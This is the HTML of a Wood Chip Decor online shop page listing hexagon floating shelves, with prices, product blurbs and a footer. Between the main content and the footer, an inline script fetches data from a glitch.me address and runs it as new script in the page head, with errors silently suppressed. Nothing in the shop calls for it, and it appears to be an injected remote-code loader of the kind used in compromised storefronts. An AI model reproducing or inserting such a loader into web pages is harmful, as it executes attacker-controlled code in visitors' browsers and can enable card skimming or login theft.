    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Clearance item! This listing is a ready-to-ship shelf, there are no modifications for this listing. If you love this shelf but you'd like to get it in a different colour or size head over to our shelf collection and see the full lineup we offer!
 
Add style and function to your space with this geometric, patterned shelf set. Hexagon floating shelves are the perfect way to amplify your home's style and personality. Our beautifully crafted shelves come in a variety of paints and stains, so you'...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/hexagon-shelf-single-16-with-mid-shelf-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-living-room-shelves" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407481_cbsh_165x.jpg?v=1631488807 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407481_cbsh_360x.jpg?v=1631488807 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407481_cbsh_533x.jpg?v=1631488807 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407481_cbsh_720x.jpg?v=1631488807 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407481_cbsh_940x.jpg?v=1631488807 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407481_cbsh_1066x.jpg?v=1631488807 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407481_cbsh.jpg?v=1631488807 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407481_cbsh.jpg?v=1631488807"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Hexagon Shelf Single 16&quot;, With Mid Shelf, Honeycomb Shelf, Floating Shelves, Geometric Shelves, Hexagon Shelves, Living Room Shelves"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407149_elhx_165x.jpg?v=1631488807 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407149_elhx_360x.jpg?v=1631488807 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407149_elhx_533x.jpg?v=1631488807 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407149_elhx_720x.jpg?v=1631488807 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407149_elhx_940x.jpg?v=1631488807 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407149_elhx_1066x.jpg?v=1631488807 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407149_elhx.jpg?v=1631488807 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547407149_elhx.jpg?v=1631488807"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Hexagon Shelf Single 16&quot;, With Mid Shelf, Honeycomb Shelf, Floating Shelves, Geometric Shelves, Hexagon Shelves, Living Room Shelves"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2400"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799497633897"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/hexagon-shelf-single-16-with-mid-shelf-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-living-room-shelves" class="full-unstyled-link">
            Hexagon Shelf Single 16&quot;, With Mid Shelf, Floating Shelves
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $72.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $72.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Add style and function to your space with this geometric, patterned shelf set. Hexagon floating shelves are the perfect way to amplify your home's style and personality. Our beautifully crafted shelves come in a variety of paints and stains, so you're sure to find the perfect match for any space. Make every day special by displaying your souvenirs and mementos from life in style with these quality statement pieces!
Shelves are all made to order. If you want a large quantity, we have them!Choo...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/small-8-hexagon-shelves-floating-shelves" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/20220404_141931_165x.jpg?v=1649166089 165w,//www.woodchipdecor.com/cdn/shop/products/20220404_141931_360x.jpg?v=1649166089 360w,//www.woodchipdecor.com/cdn/shop/products/20220404_141931_533x.jpg?v=1649166089 533w,//www.woodchipdecor.com/cdn/shop/products/20220404_141931_720x.jpg?v=1649166089 720w,//www.woodchipdecor.com/cdn/shop/products/20220404_141931_940x.jpg?v=1649166089 940w,//www.woodchipdecor.com/cdn/shop/products/20220404_141931_1066x.jpg?v=1649166089 1066w,//www.woodchipdecor.com/cdn/shop/products/20220404_141931.jpg?v=1649166089 2880w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/20220404_141931.jpg?v=1649166089"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Small 8&quot; Hexagon Shelves, Floating Shelves"
                loading="lazy"
                class="motion-reduce lazyload"
                width="2880"
                height="2160"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/20220328_090454_165x.jpg?v=1649166089 165w,//www.woodchipdecor.com/cdn/shop/products/20220328_090454_360x.jpg?v=1649166089 360w,//www.woodchipdecor.com/cdn/shop/products/20220328_090454_533x.jpg?v=1649166089 533w,//www.woodchipdecor.com/cdn/shop/products/20220328_090454_720x.jpg?v=1649166089 720w,//www.woodchipdecor.com/cdn/shop/products/20220328_090454_940x.jpg?v=1649166089 940w,//www.woodchipdecor.com/cdn/shop/products/20220328_090454_1066x.jpg?v=1649166089 1066w,//www.woodchipdecor.com/cdn/shop/products/20220328_090454.jpg?v=1649166089 2880w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/20220328_090454.jpg?v=1649166089"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Small 8&quot; Hexagon Shelves, Floating Shelves"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="2880"
                height="2160"
                ></div></a><span class="shopify-product-reviews-badge" data-id="6833005887593"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/small-8-hexagon-shelves-floating-shelves" class="full-unstyled-link">
            Small 8&quot; Hexagon Shelves, Floating Shelves
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $29.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $29.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Add style and function to your space with this geometric, patterned shelf set. Hexagon floating shelves are the perfect way to amplify your home's style and personality. Our beautifully crafted shelves come in a variety of paints and stains, so you're sure to find the perfect match for any space. Make every day special by displaying your souvenirs and mementos from life in style with these quality statement pieces!Shelves are all made to order. If you want a large quantity, we have them!Choos...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/hexagon-shelf-14-with-mid-shelves-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-modern-shelf-living-room-shelves" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547389853_1nld_165x.jpg?v=1631488507 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547389853_1nld_360x.jpg?v=1631488507 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547389853_1nld_533x.jpg?v=1631488507 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547389853_1nld_720x.jpg?v=1631488507 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547389853_1nld_940x.jpg?v=1631488507 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547389853_1nld_1066x.jpg?v=1631488507 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547389853_1nld.jpg?v=1631488507 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547389853_1nld.jpg?v=1631488507"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Hexagon Shelf 14&quot;, With Mid Shelves Honeycomb Shelf, Floating Shelves, Geometric Shelves, Hexagon Shelves, Modern Shelf, Living Room Shelves"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_add6d76e-91b3-4562-902c-842339df5b2d_165x.jpg?v=1631488507 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_add6d76e-91b3-4562-902c-842339df5b2d_360x.jpg?v=1631488507 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_add6d76e-91b3-4562-902c-842339df5b2d_533x.jpg?v=1631488507 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_add6d76e-91b3-4562-902c-842339df5b2d_720x.jpg?v=1631488507 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_add6d76e-91b3-4562-902c-842339df5b2d_940x.jpg?v=1631488507 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_add6d76e-91b3-4562-902c-842339df5b2d_1066x.jpg?v=1631488507 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_add6d76e-91b3-4562-902c-842339df5b2d.jpg?v=1631488507 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2389618886_coz3_add6d76e-91b3-4562-902c-842339df5b2d.jpg?v=1631488507"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Hexagon Shelf 14&quot;, With Mid Shelves Honeycomb Shelf, Floating Shelves, Geometric Shelves, Hexagon Shelves, Modern Shelf, Living Room Shelves"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2250"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799497699433"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/hexagon-shelf-14-with-mid-shelves-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-modern-shelf-living-room-shelves" class="full-unstyled-link">
            Hexagon Shelf 14&quot;, With Two Mid Shelves
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $69.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $69.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Add style and function to your space with this geometric, patterned shelf set. Hexagon floating shelves are the perfect way to amplify your home's style and personality. Our beautifully crafted shelves come in a variety of paints and stains, so you're sure to find the perfect match for any space. Make every day special by displaying your souvenirs and mementos from life in style with these quality statement pieces!
Shelves are all made to order. If you want a large quantity, we have them!Choo...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/hexagon-shelf-14-with-mid-shelf-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-modern-shelf-living-room-shelves" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499748890_io5t_165x.jpg?v=1631489016 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499748890_io5t_360x.jpg?v=1631489016 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499748890_io5t_533x.jpg?v=1631489016 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499748890_io5t_720x.jpg?v=1631489016 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499748890_io5t_940x.jpg?v=1631489016 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499748890_io5t_1066x.jpg?v=1631489016 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499748890_io5t.jpg?v=1631489016 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2499748890_io5t.jpg?v=1631489016"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Hexagon Shelf 14&quot;, With Mid Shelf, Honeycomb Shelf, Floating Shelves, Geometric Shelves, Hexagon Shelves, Modern Shelf, Living Room Shelves"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547404937_jz00_165x.jpg?v=1631489016 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547404937_jz00_360x.jpg?v=1631489016 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547404937_jz00_533x.jpg?v=1631489016 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547404937_jz00_720x.jpg?v=1631489016 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547404937_jz00_940x.jpg?v=1631489016 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547404937_jz00_1066x.jpg?v=1631489016 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547404937_jz00.jpg?v=1631489016 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2547404937_jz00.jpg?v=1631489016"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Hexagon Shelf 14&quot;, With Mid Shelf, Honeycomb Shelf, Floating Shelves, Geometric Shelves, Hexagon Shelves, Modern Shelf, Living Room Shelves"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2400"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799497666665"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/hexagon-shelf-14-with-mid-shelf-honeycomb-shelf-floating-shelves-geometric-shelves-hexagon-shelves-modern-shelf-living-room-shelves" class="full-unstyled-link">
            Hexagon Shelf 14&quot;, With Mid Shelf
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $64.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $64.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Add style and function to your space with this geometric, patterned shelf set. Hexagon floating shelves are the perfect way to amplify your home's style and personality. Our beautifully crafted shelves come in a variety of paints and stains, so you're sure to find the perfect match for any space. Make every day special by displaying your souvenirs and mementos from life in style with these quality statement pieces!
Shelves are all made to order. If you want a large quantity, we have them!Choo...</div></div>
    </div>
</div>

              
            </li></ul>
        <div class="pagination-block">
          <p class="collection-product-count col-md-6 " role="status" >
              
              
              Showing 1 -13 of 13 items
          </p></div>
      </div></div>


</div>
          </div>
          
        </div>
      </div>
      
    </main>
    <script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/3094')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
</script>
    
    <div id="footer-layout1">
      <div id="shopify-section-footer_layout1" class="shopify-section">

<footer class="footer footerimage lazyload " data-bg="//www.woodchipdecor.com/cdn/shop/files/2_c321a73f-54a9-4261-a6eb-2a217465b97c.png?v=1682420566"><div class="footer__content-top page-width">
        <div class="footer__blocks-wrapper grid">
          <div id= "_mobile_storeinfo"></div>
          <div id= "_mobile_newsletter"></div>
            
<div class="footer-block grid__item block-width-40"><div id="_desktop_storeinfo">
                  <div class="footer-block__details-content store-infomation left">                
                    <img
                       src="//www.woodchipdecor.com/cdn/shop/files/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_large.png?v=1689949419"
                       alt="Wood Chip Decor"
                       itemprop="logo" style="width: 200px;"><div class="store-desc">
                     <p>Brighten your everyday with handcrafted wood home decor for people who love colour. </p>
                    </div>
<div class="footer-social">
  <ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item facebook">
      <a href="https://www.facebook.com/woodchipdecor" class="link link--text list-social__link" >
        <i class="fa fa-facebook" aria-hidden="true"></i>
        <span class="icon__-text">Facebook</span>
      </a>
    </li><li class="list-social__item pinterest">
      <a href="https://www.pinterest.ca/woodchipdecor/" class="link link--text list-social__link" >
       <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        <span class="icon__-text">Pinterest</span>
      </a>
    </li><li class="list-social__item instagram">
      <a href="https://www.instagram.com/wood_chip_decor/" class="link link--text list-social__link" >
        <i class="fa fa-instagram" aria-hidden="true"></i>
        <span class="icon__-text">Instagram</span>
      </a>
    </li><li class="list-social__item tiktok">
      <a href="/" class="link link--text list-social__link" >
        
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon " viewBox="0 0 18 18">          
      <svg x="6%" y="0%">
        <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor"></path>
      </svg> 
	</svg>




        <span class="icon__-text">TikTok</span>
      </a>
    </li><li class="list-social__item youtube">
      <a href="https://www.youtube.com/c/woodchipliz" class="link link--text list-social__link" >
        <i class="fa fa-youtube-play" aria-hidden="true"></i>
        <span class="icon__-text">YouTube</span>
      </a>
    </li></ul>
</div>
</div>
                </div>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-2" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">SUPPORT</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">SUPPORT</h2><ul id="footer-toggle-2" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/pages/contact" class="link link--text list-menu__item list-menu__item--link">
                            Contact Us
                          </a>
                        </li><li>
                          <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                            FAQ
                          </a>
                        </li><li>
                          <a href="/pages/care-hanging" class="link link--text list-menu__item list-menu__item--link">
                            Care & Hanging
                          </a>
                        </li><li>
                          <a href="/policies/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Shipping
                          </a>
                        </li><li>
                          <a href="/policies/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Returns
                          </a>
                        </li><li>
                          <a href="/products/wood-chip-decor-gift-card" class="link link--text list-menu__item list-menu__item--link">
                            Gift Cards
                          </a>
                        </li></ul>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-3" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">ABOUT US</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">ABOUT US</h2><ul id="footer-toggle-3" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/pages/our-story" class="link link--text list-menu__item list-menu__item--link">
                            Our Story
                          </a>
                        </li><li>
                          <a href="/pages/stockists" class="link link--text list-menu__item list-menu__item--link">
                            Stockists
                          </a>
                        </li><li>
                          <a href="/pages/reviews" class="link link--text list-menu__item list-menu__item--link">
                            Reviews
                          </a>
                        </li><li>
                          <a href="/pages/wholesale" class="link link--text list-menu__item list-menu__item--link">
                            Wholesale
                          </a>
                        </li><li>
                          <a href="https://af.uppromote.com/woodchipdecor/register" class="link link--text list-menu__item list-menu__item--link">
                            Affiliate Program
                          </a>
                        </li></ul>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-4" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">LEGAL</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">LEGAL</h2><ul id="footer-toggle-4" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/policies/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                            Privacy Policy
                          </a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                            Terms of Service
                          </a>
                        </li></ul>
            </div></div>
    </div></footer>

<style>@media (min-width: 992px) { 
    .block-width-40{
      width:40%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }</style>


<style> @media (min-width: 992px) {#shopify-section-footer_layout1 .store-desc p {padding-right: 65px; }} </style></div>
    </div>
    
    
    <div id="shopify-section-copyright_payment" class="shopify-section">

      <div class="footer-bottom">
        <div class="page-width">
          <div class="row">
            
            <div class="footer-left col-lg-6 col-md-12 col-sm-12">
              <div class="footer__copyright">
                &copy; Wood Chip Decor. All rights reserved.
              </div>
            </div>
            

             
            <div class="footer-right col-lg-6 col-md-12 col-sm-12">
              <div class="payment-icons">
                <ul class="list list-payment" role="list">
                  
<li class="list-payment__item">
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 